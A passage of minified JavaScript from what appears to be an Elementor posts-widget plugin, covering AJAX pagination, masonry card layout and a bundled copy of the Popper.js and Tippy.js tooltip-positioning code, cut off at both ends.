.page-numbers.current").html()),i=a(this);s=i.hasClass("next")?n+1:i.hasClass("prev")?n-1:i.html(),"prev_next"===t.find(".responsive-posts-container").data("pagination")&&(s=t.find(".responsive-posts-container").data("paged"),i.hasClass("next")?s+=1:s-=1,t.find(".responsive-posts-container").data("paged",s));var r=t.find(".responsive-posts-container").data("pid");if(window.innerWidth<=767)var l=void 0===t.find(".rael_post_filterable_tabs_wrapper_dropdown .rael_post_filterable_tabs_dropdown option:selected").data("term")?"*all":a(".rael_post_filterable_tabs_wrapper_dropdown .rael_post_filterable_tabs_dropdown option:selected").data("term");else l=void 0===t.find(".rael_post_active_filterable_tab").data("term")?"*all":t.find(".rael_post_active_filterable_tab").data("term");var d=t.find(".responsive-posts-container").data("skin"),p=t.find(".responsive-posts-container").data("post-per-page"),f=s;t.length>0&&a('<div class="responsive-post-loader"></div>').insertAfter(a(".rael-post-pagination")),a("html, body").animate({scrollTop:t.find(".responsive-posts-container").offset().top-50},1e3),o(l,p,f,r,t,d)})),a("body").on("click",".rael-post-pagination .rael_pagination_load_more",(function(e){let t=a(this).closest(".elementor-widget-rael-posts");a('<div class="responsive-post-load-more-loader"> <div class="responsive-post-load-more-loader-dot"></div> <div class="responsive-post-load-more-loader-dot"></div> <div class="responsive-post-load-more-loader-dot"></div> </div>').insertAfter(t.find(".rael-post-pagination")),t.find(".rael-post-pagination").hide();var s=t.find(".responsive-posts-container").data("pid"),o=t.find(".responsive-posts-container").data("skin");if(window.innerWidth<=767)var i=void 0===t.find(".rael_post_filterable_tabs_wrapper_dropdown .rael_post_filterable_tabs_dropdown option:selected").data("term")?"*all":t.find(".rael_post_filterable_tabs_wrapper_dropdown .rael_post_filterable_tabs_dropdown option:selected").data("term");else i=void 0===t.find(".rael_post_active_filterable_tab").data("term")?"*all":t.find(".rael_post_active_filterable_tab").data("term");var r=t.find(".responsive-posts-container").data("post-per-page"),l=n+=1;t.find(".responsive-posts-container").data("paged",l);let d=t.data("id");a.ajax({type:"POST",url:localize.ajaxurl,data:{action:"rael_get_posts_by_terms",data:{term:i,postPerPage:r,paged:l,pid:s,widget_id:d,skin:o}},success:function(e){var s=t.find(".responsive-posts-container");"infinite"===s.data("pagination")&&(t.find(".responsive-post-load-more-loader").remove(),s.append(e.html),s.next(".rael-post-pagination").first().remove(),a(e.pagination).insertAfter(s))}})}))}});!function(e){var t={};function n(s){if(t[s])return t[s].exports;var i=t[s]={i:s,l:!1,exports:{}};return e[s].call(i.exports,i,i.exports,n),i.l=!0,i.exports}n.m=e,n.c=t,n.d=function(e,t,s){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:s})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var s=Object.create(null);if(n.r(s),Object.defineProperty(s,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var i in e)n.d(s,i,function(t){return e[t]}.bind(null,i));return s},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=18)}({18:function(e,t){class n extends elementorModules.frontend.handlers.Base{getSkinPrefix(){return"rael_cards_"}bindEvents(){var e=this.getModelCID(),t=this;elementorFrontend.addListenerOnce(e,"resize",(function(){t.onWindowResize()}))}getClosureMethodsNames(){return elementorModules.frontend.handlers.Base.prototype.getClosureMethodsNames.apply(this,arguments).concat(["fitImages","onWindowResize","runMasonry"])}getDefaultSettings(){return{classes:{fitHeight:"elementor-fit-height",hasItemRatio:"elementor-has-item-ratio"},selectors:{postsContainer:".responsive-posts-container",post:".elementor-post",postThumbnail:".elementor-post__thumbnail",postThumbnailImage:".elementor-post__thumbnail img"}}}getDefaultElements(){var e=this.getSettings("selectors");return{$postsContainer:this.$element.find(e.postsContainer),$posts:this.$element.find(e.post)}}fitImage(e){var t=this.getSettings(),n=e.find(t.selectors.postThumbnail),s=n.find("img")[0];if(s){var i=n.outerHeight()/n.outerWidth(),o=s.naturalHeight/s.naturalWidth;n.toggleClass(t.classes.fitHeight,o<i)}}fitImages(){var e=jQuery,t=this,n=getComputedStyle(this.$element[0],":after").content,s=this.getSettings();this.elements.$postsContainer.toggleClass(s.classes.hasItemRatio,!!n.match(/\d/)),t.isMasonryEnabled()||this.elements.$posts.each((function(){var n=e(this),i=n.find(s.selectors.postThumbnailImage);t.fitImage(n),i.on("load",(function(){t.fitImage(n)}))}))}setColsCountSettings(){var e,t=elementorFrontend.getCurrentDeviceMode(),n=this.getElementSettings(),s=this.getSkinPrefix();switch(t){case"mobile":e=n[s+"columns_mobile"];break;case"tablet":e=n[s+"columns_tablet"];break;default:e=n[s+"columns"]}this.setSettings("colsCount",e)}isMasonryEnabled(){return!!this.getElementSettings(this.getSkinPrefix()+"masonry")}initMasonry(){imagesLoaded(this.elements.$posts,this.runMasonry(this))}runMasonry(e){var t=this.elements;t.$posts.css({marginTop:"",transitionDuration:""}),this.setColsCountSettings();var n=this.getSettings("colsCount"),s=this.isMasonryEnabled()&&n>=2;if(t.$postsContainer.toggleClass("elementor-posts-masonry",s),s){var i=this.getElementSettings(this.getSkinPrefix()+"row_gap.size");""===this.getSkinPrefix()&&""===i&&(i=this.getElementSettings(this.getSkinPrefix()+"item_gap.size")),new elementorModules.utils.Masonry({container:t.$postsContainer,items:t.$posts.filter(":visible"),columnsCount:this.getSettings("colsCount"),verticalSpaceBetween:i}).run()}else t.$postsContainer.height("")}run(){this.fitImages(),this.initMasonry()}onInit(...e){elementorModules.frontend.handlers.Base.prototype.onInit.apply(this,arguments),this.bindEvents(),this.run()}onWindowResize(){this.fitImages(),this.runMasonry()}onElementChange(){this.fitImages(),this.runMasonry()}}jQuery(window).on("elementor/frontend/init",()=>{elementorFrontend.hooks.addAction("frontend/element_ready/rael-posts.rael_cards",e=>{elementorFrontend.elementsHandler.addHandler(n,{$element:e})})})}});!function(e){var t={};function n(r){if(t[r])return t[r].exports;var o=t[r]={i:r,l:!1,exports:{}};return e[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)n.d(r,o,function(t){return e[t]}.bind(null,o));return r},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=47)}({47:function(e,t,n){"use strict";function r(e){var t=e.getBoundingClientRect();return{width:t.width,height:t.height,top:t.top,right:t.right,bottom:t.bottom,left:t.left,x:t.left,y:t.top}}function o(e){if(null==e)return window;if("[object Window]"!==e.toString()){var t=e.ownerDocument;return t&&t.defaultView||window}return e}function i(e){var t=o(e);return{scrollLeft:t.pageXOffset,scrollTop:t.pageYOffset}}function a(e){return e instanceof o(e).Element||e instanceof Element}function s(e){return e instanceof o(e).HTMLElement||e instanceof HTMLElement}function c(e){return"undefined"!=typeof ShadowRoot&&(e instanceof o(e).ShadowRoot||e instanceof ShadowRoot)}function u(e){return e?(e.nodeName||"").toLowerCase():null}function p(e){return((a(e)?e.ownerDocument:e.document)||window.document).documentElement}function f(e){return r(p(e)).left+i(e).scrollLeft}function d(e){return o(e).getComputedStyle(e)}function l(e){var t=d(e),n=t.overflow,r=t.overflowX,o=t.overflowY;return/auto|scroll|overlay|hidden/.test(n+o+r)}function m(e,t,n){void 0===n&&(n=!1);var a,c,d=p(t),m=r(e),v=s(t),h={scrollLeft:0,scrollTop:0},b={x:0,y:0};return(v||!v&&!n)&&(("body"!==u(t)||l(d))&&(h=(a=t)!==o(a)&&s(a)?{scrollLeft:(c=a).scrollLeft,scrollTop:c.scrollTop}:i(a)),s(t)?((b=r(t)).x+=t.clientLeft,b.y+=t.clientTop):d&&(b.x=f(d))),{x:m.left+h.scrollLeft-b.x,y:m.top+h.scrollTop-b.y,width:m.width,height:m.height}}function v(e){var t=r(e),n=e.offsetWidth,o=e.offsetHeight;return Math.abs(t.width-n)<=1&&(n=t.width),Math.abs(t.height-o)<=1&&(o=t.height),{x:e.offsetLeft,y:e.offsetTop,width:n,height:o}}function h(e){return"html"===u(e)?e:e.assignedSlot||e.parentNode||(c(e)?e.host:null)||p(e)}function b(e,t){var n;void 0===t&&(t=[]);var r=function e(t){return["html","body","#document"].indexOf(u(t))>=0?t.ownerDocument.body:s(t)&&l(t)?t:e(h(t))}(e),i=r===(null==(n=e.ownerDocument)?void 0:n.body),a=o(r),c=i?[a].concat(a.visualViewport||[],l(r)?r:[]):r,p=t.concat(c);return i?p:p.concat(b(h(c)))}function g(e){return["table","td","th"].indexOf(u(e))>=0}function y(e){return s(e)&&"fixed"!==d(e).position?e.offsetParent:null}function w(e){for(var t=o(e),n=y(e);n&&g(n)&&"static"===d(n).position;)n=y(n);return n&&("html"===u(n)||"body"===u(n)&&"static"===d(n).position)?t:n||function(e){for(var t=-1!==navigator.userAgent.toLowerCase().indexOf("firefox"),n=h(e);s(n)&&["html","body"].indexOf(u(n))<0;){var r=d(n);if("none"!==r.transform||"none"!==r.perspective||"paint"===r.contain||-1!==["transform","perspective"].indexOf(r.willChange)||t&&"filter"===r.willChange||t&&r.filter&&"none"!==r.filter)return n;n=n.parentNode}return null}(e)||t}n.r(t);var x="top",O="bottom",E="right",T="left",A=[x,O,E,T],j=A.reduce((function(e,t){return e.concat([t+"-start",t+"-end"])}),[]),D=[].concat(A,["auto"]).reduce((function(e,t){return e.concat([t,t+"-start",t+"-end"])}),[]),L=["beforeRead","read","afterRead","beforeMain","main","afterMain","beforeWrite","write","afterWrite"];function k(e){var t=new Map,n=new Set,r=[];return e.forEach((function(e){t.set(e.name,e)})),e.forEach((function(e){n.has(e.name)||function e(o){n.add(o.name),[].concat(o.requires||[],o.requiresIfExists||[]).forEach((function(r){if(!n.has(r)){var o=t.get(r);o&&e(o)}})),r.push(o)}(e)})),r}var M={placement:"bottom",modifiers:[],strategy:"absolute"};function C(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return!t.some((function(e){return!(e&&"function"==typeof e.getBoundingClientRect)}))}function S(e){void 0===e&&(e={});var t=e,n=t.defaultModifiers,r=void 0===n?[]:n,o=t.defaultOptions,i=void 0===o?M:o;return function(e,t,n){void 0===n&&(n=i);var o,s,c={placement:"bottom",orderedModifiers:[],options:Object.assign({},M,i),modifiersData:{},elements:{reference:e,popper:t},attributes:{},styles:{}},u=[],p=!1,f={state:c,setOptions:function(n){d(),c.options=Object.assign({},i,c.options,n),c.scrollParents={reference:a(e)?b(e):e.contextElement?b(e.contextElement):[],popper:b(t)};var o=function(e){var t=k(e);return L.reduce((function(e,n){return e.concat(t.filter((function(e){return e.phase===n})))}),[])}(function(e){var t=e.reduce((function(e,t){var n=e[t.name];return e[t.name]=n?Object.assign({},n,t,{options:Object.assign({},n.options,t.options),data:Object.assign({},n.data,t.data)}):t,e}),{});return Object.keys(t).map((function(e){return t[e]}))}([].concat(r,c.options.modifiers)));return c.orderedModifiers=o.filter((function(e){return e.enabled})),c.orderedModifiers.forEach((function(e){var t=e.name,n=e.options,r=void 0===n?{}:n,o=e.effect;if("function"==typeof o){var i=o({state:c,name:t,instance:f,options:r});u.push(i||function(){})}})),f.update()},forceUpdate:function(){if(!p){var e=c.elements,t=e.reference,n=e.popper;if(C(t,n)){c.rects={reference:m(t,w(n),"fixed"===c.options.strategy),popper:v(n)},c.reset=!1,c.placement=c.options.placement,c.orderedModifiers.forEach((function(e){return c.modifiersData[e.name]=Object.assign({},e.data)}));for(var r=0;r<c.orderedModifiers.length;r++)if(!0!==c.reset){var o=c.orderedModifiers[r],i=o.fn,a=o.options,s=void 0===a?{}:a,u=o.name;"function"==typeof i&&(c=i({state:c,options:s,name:u,instance:f})||c)}else c.reset=!1,r=-1}}},update:(o=function(){return new Promise((function(e){f.forceUpdate(),e(c)}))},function(){return s||(s=new Promise((function(e){Promise.resolve().then((function(){s=void 0,e(o())}))}))),s}),destroy:function(){d(),p=!0}};if(!C(e,t))return f;function d(){u.forEach((function(e){return e()})),u=[]}return f.setOptions(n).then((function(e){!p&&n.onFirstUpdate&&n.onFirstUpdate(e)})),f}}var P={passive:!0};var H={name:"eventListeners",enabled:!0,phase:"write",fn:function(){},effect:function(e){var t=e.state,n=e.instance,r=e.options,i=r.scroll,a=void 0===i||i,s=r.resize,c=void 0===s||s,u=o(t.elements.popper),p=[].concat(t.scrollParents.reference,t.scrollParents.popper);return a&&p.forEach((function(e){e.addEventListener("scroll",n.update,P)})),c&&u.addEventListener("resize",n.update,P),function(){a&&p.forEach((function(e){e.removeEventListener("scroll",n.update,P)})),c&&u.removeEventListener("resize",n.update,P)}},data:{}};function V(e){return e.split("-")[0]}function W(e){return e.split("-")[1]}function _(e){return["top","bottom"].indexOf(e)>=0?"x":"y"}function B(e){var t,n=e.reference,r=e.element,o=e.placement,i=o?V(o):null,a=o?W(o):null,s=n.x+n.width/2-r.width/2,c=n.y+n.height/2-r.height/2;switch(i){case x:t={x:s,y:n.y-r.height};break;case O:t={x:s,y:n.y+n.height};break;case E:t={x:n.x+n.width,y:c};break;case T:t={x:n.x-r.width,y:c};break;default:t={x:n.x,y:n.y}}var u=i?_(i):null;if(null!=u){var p="y"===u?"height":"width";switch(a){case"start":t[u]=t[u]-(n[p]/2-r[p]/2);break;case"end":t[u]=t[u]+(n[p]/2-r[p]/2)}}return t}var I={name:"popperOffsets",enabled:!0,phase:"read",fn:function(e){var t=e.state,n=e.name;t.modifiersData[n]=B({reference:t.rects.reference,element:t.rects.popper,strategy:"absolute",placement:t.placement})},data:{}},R=Math.max,N=Math.min,q=Math.round,U={top:"auto",right:"auto",bottom:"auto",left:"auto"};function F(e){var t,n=e.popper,r=e.popperRect,i=e.placement,a=e.offsets,s=e.position,c=e.gpuAcceleration,u=e.adaptive,f=e.roundOffsets,l=!0===f?function(e){var t=e.x,n=e.y,r=window.devicePixelRatio||1;return{x:q(q(t*r)/r)||0,y:q(q(n*r)/r)||0}}(a):"function"==typeof f?f(a):a,m=l.x,v=void 0===m?0:m,h=l.y,b=void 0===h?0:h,g=a.hasOwnProperty("x"),y=a.hasOwnProperty("y"),A=T,j=x,D=window;if(u){var L=w(n),k="clientHeight",M="clientWidth";L===o(n)&&"static"!==d(L=p(n)).position&&(k="scrollHeight",M="scrollWidth"),L=L,i===x&&(j=O,b-=L[k]-r.height,b*=c?1:-1),i===T&&(A=E,v-=L[M]-r.width,v*=c?1:-1)}var C,S=Object.assign({position:s},u&&U);return c?Object.assign({},S,((C={})[j]=y?"0":"",C[A]=g?"0":"",C.transform=(D.devicePixelRatio||1)<2?"translate("+v+"px, "+b+"px)":"translate3d("+v+"px, "+b+"px, 0)",C)):Object.assign({},S,((t={})[j]=y?b+"px":"",t[A]=g?v+"px":"",t.transform="",t))}var z={name:"applyStyles",enabled:!0,phase:"write",fn:function(e){var t=e.state;Object.keys(t.elements).forEach((function(e){var n=t.styles[e]||{},r=t.attributes[e]||{},o=t.elements[e];s(o)&&u(o)&&(Object.assign(o.style,n),Object.keys(r).forEach((function(e){var t=r[e];!1===t?o.removeAttribute(e):o.setAttribute(e,!0===t?"":t)})))}))},effect:function(e){var t=e.state,n={popper:{position:t.options.strategy,left:"0",top:"0",margin:"0"},arrow:{position:"absolute"},reference:{}};return Object.assign(t.elements.popper.style,n.popper),t.styles=n,t.elements.arrow&&Object.assign(t.elements.arrow.style,n.arrow),function(){Object.keys(t.elements).forEach((function(e){var r=t.elements[e],o=t.attributes[e]||{},i=Object.keys(t.styles.hasOwnProperty(e)?t.styles[e]:n[e]).reduce((function(e,t){return e[t]="",e}),{});s(r)&&u(r)&&(Object.assign(r.style,i),Object.keys(o).forEach((function(e){r.removeAttribute(e)})))}))}},requires:["computeStyles"]};var $={left:"right",right:"left",bottom:"top",top:"bottom"};function X(e){return e.replace(/left|right|bottom|top/g,(function(e){return $[e]}))}var Y={start:"end",end:"start"};function J(e){return e.replace(/start|end/g,(function(e){return Y[e]}))}function Q(e,t){var n=t.getRootNode&&t.getRootNode();if(e.contains(t))return!0;if(n&&c(n)){var r=t;do{if(r&&e.isSameNode(r))return!0;r=r.parentNode||r.host}while(r)}return!1}function G(e){return Object.assign({},e,{left:e.x,top:e.y,right:e.x+e.width,bottom:e.y+e.height})}function K(e,t){return"viewport"===t?G(function(e){var t=o(e),n=p(e),r=t.visualViewport,i=n.clientWidth,a=n.clientHeight,s=0,c=0;return r&&(i=r.width,a=r.height,/^((?!chrome|android).)*safari/i.test(navigator.userAgent)||(s=r.offsetLeft,c=r.offsetTop)),{width:i,height:a,x:s+f(e),y:c}}(e)):s(t)?function(e){var t=r(e);return t.top=t.top+e.clientTop,t.left=t.left+e.clientLeft,t.bottom=t.top+e.clientHeight,t.right=t.left+e.clientWidth,t.width=e.clientWidth,t.height=e.clientHeight,t.x=t.left,t.y=t.top,t}(t):G(function(e){var t,n=p(e),r=i(e),o=null==(t=e.ownerDocument)?void 0:t.body,a=R(n.scrollWidth,n.clientWidth,o?o.scrollWidth:0,o?o.clientWidth:0),s=R(n.scrollHeight,n.clientHeight,o?o.scrollHeight:0,o?o.clientHeight:0),c=-r.scrollLeft+f(e),u=-r.scrollTop;return"rtl"===d(o||n).direction&&(c+=R(n.clientWidth,o?o.clientWidth:0)-a),{width:a,height:s,x:c,y:u}}(p(e)))}function Z(e,t,n){var r="clippingParents"===t?function(e){var t=b(h(e)),n=["absolute","fixed"].indexOf(d(e).position)>=0&&s(e)?w(e):e;return a(n)?t.filter((function(e){return a(e)&&Q(e,n)&&"body"!==u(e)})):[]}(e):[].concat(t),o=[].concat(r,[n]),i=o[0],c=o.reduce((function(t,n){var r=K(e,n);return t.top=R(r.top,t.top),t.right=N(r.right,t.right),t.bottom=N(r.bottom,t.bottom),t.left=R(r.left,t.left),t}),K(e,i));return c.width=c.right-c.left,c.height=c.bottom-c.top,c.x=c.left,c.y=c.top,c}function ee(e){return Object.assign({},{top:0,right:0,bottom:0,left:0},e)}function te(e,t){return t.reduce((function(t,n){return t[n]=e,t}),{})}function ne(e,t){void 0===t&&(t={});var n=t,o=n.placement,i=void 0===o?e.placement:o,s=n.boundary,c=void 0===s?"clippingParents":s,u=n.rootBoundary,f=void 0===u?"viewport":u,d=n.elementContext,l=void 0===d?"popper":d,m=n.altBoundary,v=void 0!==m&&m,h=n.padding,b=void 0===h?0:h,g=ee("number"!=typeof b?b:te(b,A)),y="popper"===l?"reference":"popper",w=e.elements.reference,T=e.rects.popper,j=e.elements[v?y:l],D=Z(a(j)?j:j.contextElement||p(e.elements.popper),c,f),L=r(w),k=B({reference:L,element:T,strategy:"absolute",placement:i}),M=G(Object.assign({},T,k)),C="popper"===l?M:L,S={top:D.top-C.top+g.top,bottom:C.bottom-D.bottom+g.bottom,left:D.left-C.left+g.left,right:C.right-D.right+g.right},P=e.modifiersData.offset;if("popper"===l&&P){var H=P[i];Object.keys(S).forEach((function(e){var t=[E,O].indexOf(e)>=0?1:-1,n=[x,O].indexOf(e)>=0?"y":"x";S[e]+=H[n]*t}))}return S}function re(e,t,n){return R(e,N(t,n))}function oe(e,t,n){return void 0===n&&(n={x:0,y:0}),{top:e.top-t.height-n.y,right:e.right-t.width+n.x,bottom:e.bottom-t.height+n.y,left:e.left-t.width-n.x}}function ie(e){return[x,E,O,T].some((function(t){return e[t]>=0}))}var ae=S({defaultModifiers:[H,I,{name:"computeStyles",enabled:!0,phase:"beforeWrite",fn:function(e){var t=e.state,n=e.options,r=n.gpuAcceleration,o=void 0===r||r,i=n.adaptive,a=void 0===i||i,s=n.roundOffsets,c=void 0===s||s,u={placement:V(t.placement),popper:t.elements.popper,popperRect:t.rects.popper,gpuAcceleration:o};null!=t.modifiersData.popperOffsets&&(t.styles.popper=Object.assign({},t.styles.popper,F(Object.assign({},u,{offsets:t.modifiersData.popperOffsets,position:t.options.strategy,adaptive:a,roundOffsets:c})))),null!=t.modifiersData.arrow&&(t.styles.arrow=Object.assign({},t.styles.arrow,F(Object.assign({},u,{offsets:t.modifiersData.arrow,position:"absolute",adaptive:!1,roundOffsets:c})))),t.attributes.popper=Object.assign({},t.attributes.popper,{"data-popper-placement":t.placement})},data:{}},z,{name:"offset",enabled:!0,phase:"main",requires:["popperOffsets"],fn:function(e){var t=e.state,n=e.options,r=e.name,o=n.offset,i=void 0===o?[0,0]:o,a=D.reduce((function(e,n){return e[n]=function(e,t,n){var r=V(e),o=[T,x].indexOf(r)>=0?-1:1,i="function"==typeof n?n(Object.assign({},t,{placement:e})):n,a=i[0],s=i[1];return a=a||0,s=(s||0)*o,[T,E].indexOf(r)>=0?{x:s,y:a}:{x:a,y:s}}(n,t.rects,i),e}),{}),s=a[t.placement],c=s.x,u=s.y;null!=t.modifiersData.popperOffsets&&(t.modifiersData.popperOffsets.x+=c,t.modifiersData.popperOffsets.y+=u),t.modifiersData[r]=a}},{name:"flip",enabled:!0,phase:"main",fn:function(e){var t=e.state,n=e.options,r=e.name;if(!t.modifiersData[r]._skip){for(var o=n.mainAxis,i=void 0===o||o,a=n.altAxis,s=void 0===a||a,c=n.fallbackPlacements,u=n.padding,p=n.boundary,f=n.rootBoundary,d=n.altBoundary,l=n.flipVariations,m=void 0===l||l,v=n.allowedAutoPlacements,h=t.options.placement,b=V(h),g=c||(b===h||!m?[X(h)]:function(e){if("auto"===V(e))return[];var t=X(e);return[J(e),t,J(t)]}(h)),y=[h].concat(g).reduce((function(e,n){return e.concat("auto"===V(n)?function(e,t){void 0===t&&(t={});var n=t,r=n.placement,o=n.boundary,i=n.rootBoundary,a=n.padding,s=n.flipVariations,c=n.allowedAutoPlacements,u=void 0===c?D:c,p=W(r),f=p?s?j:j.filter((function(e){return W(e)===p})):A,d=f.filter((function(e){return u.indexOf(e)>=0}));0===d.length&&(d=f);var l=d.reduce((function(t,n){return t[n]=ne(e,{placement:n,boundary:o,rootBoundary:i,padding:a})[V(n)],t}),{});return Object.keys(l).sort((function(e,t){return l[e]-l[t]}))}(t,{placement:n,boundary:p,rootBoundary:f,padding:u,flipVariations:m,allowedAutoPlacements:v}):n)}),[]),w=t.rects.reference,L=t.rects.popper,k=new Map,M=!0,C=y[0],S=0;S<y.length;S++){var P=y[S],H=V(P),_="start"===W(P),B=[x,O].indexOf(H)>=0,I=B?"width":"height",R=ne(t,{placement:P,boundary:p,rootBoundary:f,altBoundary:d,padding:u}),N=B?_?E:T:_?O:x;w[I]>L[I]&&(N=X(N));var q=X(N),U=[];if(i&&U.push(R[H]<=0),s&&U.push(R[N]<=0,R[q]<=0),U.every((function(e){return e}))){C=P,M=!1;break}k.set(P,U)}if(M)for(var F=function(e){var t=y.find((function(t){var n=k.get(t);if(n)return n.slice(0,e).every((function(e){return e}))}));if(t)return C=t,"break"},z=m?3:1;z>0;z--){if("break"===F(z))break}t.placement!==C&&(t.modifiersData[r]._skip=!0,t.placement=C,t.reset=!0)}},requiresIfExists:["offset"],data:{_skip:!1}},{name:"preventOverflow",enabled:!0,phase:"main",fn:function(e){var t=e.state,n=e.options,r=e.name,o=n.mainAxis,i=void 0===o||o,a=n.altAxis,s=void 0!==a&&a,c=n.boundary,u=n.rootBoundary,p=n.altBoundary,f=n.padding,d=n.tether,l=void 0===d||d,m=n.tetherOffset,h=void 0===m?0:m,b=ne(t,{boundary:c,rootBoundary:u,padding:f,altBoundary:p}),g=V(t.placement),y=W(t.placement),A=!y,j=_(g),D="x"===j?"y":"x",L=t.modifiersData.popperOffsets,k=t.rects.reference,M=t.rects.popper,C="function"==typeof h?h(Object.assign({},t.rects,{placement:t.placement})):h,S={x:0,y:0};if(L){if(i||s){var P="y"===j?x:T,H="y"===j?O:E,B="y"===j?"height":"width",I=L[j],q=L[j]+b[P],U=L[j]-b[H],F=l?-M[B]/2:0,z="start"===y?k[B]:M[B],$="start"===y?-M[B]:-k[B],X=t.elements.arrow,Y=l&&X?v(X):{width:0,height:0},J=t.modifiersData["arrow#persistent"]?t.modifiersData["arrow#persistent"].padding:{top:0,right:0,bottom:0,left:0},Q=J[P],G=J[H],K=re(0,k[B],Y[B]),Z=A?k[B]/2-F-K-Q-C:z-K-Q-C,ee=A?-k[B]/2+F+K+G+C:$+K+G+C,te=t.elements.arrow&&w(t.elements.arrow),oe=te?"y"===j?te.clientTop||0:te.clientLeft||0:0,ie=t.modifiersData.offset?t.modifiersData.offset[t.placement][j]:0,ae=L[j]+Z-ie-oe,se=L[j]+ee-ie;if(i){var ce=re(l?N(q,ae):q,I,l?R(U,se):U);L[j]=ce,S[j]=ce-I}if(s){var ue="x"===j?x:T,pe="x"===j?O:E,fe=L[D],de=fe+b[ue],le=fe-b[pe],me=re(l?N(de,ae):de,fe,l?R(le,se):le);L[D]=me,S[D]=me-fe}}t.modifiersData[r]=S}},requiresIfExists:["offset"]},{name:"arrow",enabled:!0,phase:"main",fn:function(e){var t,n=e.state,r=e.name,o=e.options,i=n.elements.arrow,a=n.modifiersData.popperOffsets,s=V(n.placement),c=_(s),u=[T,E].indexOf(s)>=0?"height":"width";if(i&&a){var p=function(e,t){return ee("number"!=typeof(e="function"==typeof e?e(Object.assign({},t.rects,{placement:t.placement})):e)?e:te(e,A))}(o.padding,n),f=v(i),d="y"===c?x:T,l="y"===c?O:E,m=n.rects.reference[u]+n.rects.reference[c]-a[c]-n.rects.popper[u],h=a[c]-n.rects.reference[c],b=w(i),g=b?"y"===c?b.clientHeight||0:b.clientWidth||0:0,y=m/2-h/2,j=p[d],D=g-f[u]-p[l],L=g/2-f[u]/2+y,k=re(j,L,D),M=c;n.modifiersData[r]=((t={})[M]=k,t.centerOffset=k-L,t)}},effect:function(e){var t=e.state,n=e.options.element,r=void 0===n?"[data-popper-arrow]":n;null!=r&&("string"!=typeof r||(r=t.elements.popper.querySelector(r)))&&Q(t.elements.popper,r)&&(t.elements.arrow=r)},requires:["popperOffsets"],requiresIfExists:["preventOverflow"]},{name:"hide",enabled:!0,phase:"main",requiresIfExists:["preventOverflow"],fn:function(e){var t=e.state,n=e.name,r=t.rects.reference,o=t.rects.popper,i=t.modifiersData.preventOverflow,a=ne(t,{elementContext:"reference"}),s=ne(t,{altBoundary:!0}),c=oe(a,r),u=oe(s,o,i),p=ie(c),f=ie(u);t.modifiersData[n]={referenceClippingOffsets:c,popperEscapeOffsets:u,isReferenceHidden:p,hasPopperEscaped:f},t.attributes.popper=Object.assign({},t.attributes.popper,{"data-popper-reference-hidden":p,"data-popper-escaped":f})}}]}),se={passive:!0,capture:!0};function ce(e,t,n){if(Array.isArray(e)){var r=e[t];return null==r?Array.isArray(n)?n[t]:n:r}return e}function ue(e,t){var n={}.toString.call(e);return 0===n.indexOf("[object")&&n.indexOf(t+"]")>-1}function pe(e,t){return"function"==typeof e?e.apply(void 0,t):e}function fe(e,t){return 0===t?e:function(r){clearTimeout(n),n=setTimeout((function(){e(r)}),t)};var n}function de(e){return[].concat(e)}function le(e,t){-1===e.indexOf(t)&&e.push(t)}function me(e){return e.split("-")[0]}function ve(e){return[].slice.call(e)}function he(){return document.createElement("div")}function be(e){return["Element","Fragment"].some((function(t){return ue(e,t)}))}function ge(e){return ue(e,"MouseEvent")}function ye(e){return!(!e||!e._tippy||e._tippy.reference!==e)}function we(e){return be(e)?[e]:function(e){return ue(e,"NodeList")}(e)?ve(e):Array.isArray(e)?e:ve(document.querySelectorAll(e))}function xe(e,t){e.forEach((function(e){e&&(e.style.transitionDuration=t+"ms")}))}function Oe(e,t){e.forEach((function(e){e&&e.setAttribute("data-state",t)}))}function Ee(e){var t,n=de(e)[0];return(null==n||null==(t=n.ownerDocument)?void 0:t.body)?n.ownerDocument:document}function Te(e,t,n){var r=t+"EventListener";["transitionend","webkitTransitionEnd"].forEach((function(t){e[r](t,n)}))}var Ae={isTouch:!1},je=0;function De(){Ae.isTouch||(Ae.isTouch=!0,window.performance&&document.addEventListener("mousemove",Le))}function Le(){var e=performance.now();e-je<20&&(Ae.isTouch=!1,document.removeEventListener("mousemove",Le)),je=e}function ke(){var e=document.activeElement;if(ye(e)){var t=e._tippy;e.blur&&!t.state.isVisible&&e.blur()}}var Me="undefined"!=typeof window&&"undefined"!=typeof document?navigator.userAgent:"",Ce=/MSIE |Trident\//.test(Me);var Se={animateFill:!1,followCursor:!1,inlinePositioning:!1,sticky:!1},Pe=Object.assign({appendTo:function(){return document.body},aria:{content:"auto",expanded:"auto"},delay:0,duration:[300,250],getReferenceClientRect:null,hideOnClick:!0,ignoreAttributes:!1,interactive:!1,interactiveBorder:2,interactiveDebounce:0,moveTransition:"",offset:[0,10],onAfterUpdate:function(){},onBeforeUpdate:function(){},onCreate:function(){},onDestroy:function(){},onHidden:function(){},onHide:function(){},onMount:function(){},onShow:function(){},onShown:function(){},onTrigger:function(){},onUntrigger:function(){},onClickOutside:function(){},placement:"top",plugins:[],popperOptions:{},render:null,showOnCreate:!1,touch:!0,trigger:"mouseenter 